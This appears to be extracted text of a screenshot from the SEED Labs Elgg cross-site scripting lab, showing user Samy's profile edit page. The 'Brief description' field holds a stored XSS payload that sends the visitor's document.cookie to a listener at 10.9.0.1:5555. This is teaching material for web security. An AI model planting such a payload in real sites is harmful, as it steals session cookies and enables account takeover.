 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
B I U S Tx
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >');</script>
Public
Location